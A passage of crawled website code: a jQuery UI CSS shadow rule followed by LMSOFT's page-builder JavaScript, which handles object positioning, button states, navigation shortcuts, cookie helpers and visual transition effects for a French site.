.ui-widget-shadow { margin: -8px/*{offsetTopShadow}*/ 0 0 -8px/*{offsetLeftShadow}*/; padding: 8px/*{thicknessShadow}*/; background: #aaaaaa/*{bgColorShadow}*/ url(images/ui-bg_flat_0_aaaaaa_40x100.png)/*{bgImgUrlShadow}*/ 50%/*{bgShadowXPos}*/ 50%/*{bgShadowYPos}*/ repeat-x/*{bgShadowRepeat}*/; opacity: .3;filter:Alpha(Opacity=30)/*{opacityShadow}*/; -moz-border-radius: 8px/*{cornerRadiusShadow}*/; -webkit-border-radius: 8px/*{cornerRadiusShadow}*/; border-radius: 8px/*{cornerRadiusShadow}*/; }

--- FILE ---
content_type: text/javascript
request_url: http://www.franceclidat.com/lmpres60253.js
body_size: 34595
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "./index.html";

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;

   this.x = tagdiv.offsetLeft;
   this.y = tagdiv.offsetTop;
   this.w = tagdiv.offsetWidth;
   this.h = tagdiv.offsetHeight;
   this.orix = this.x;
   this.oriy = this.y;
   this.oriw = this.w;
   this.orih = this.h;
   this.initvisible=initvisible;
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}

function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
         if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

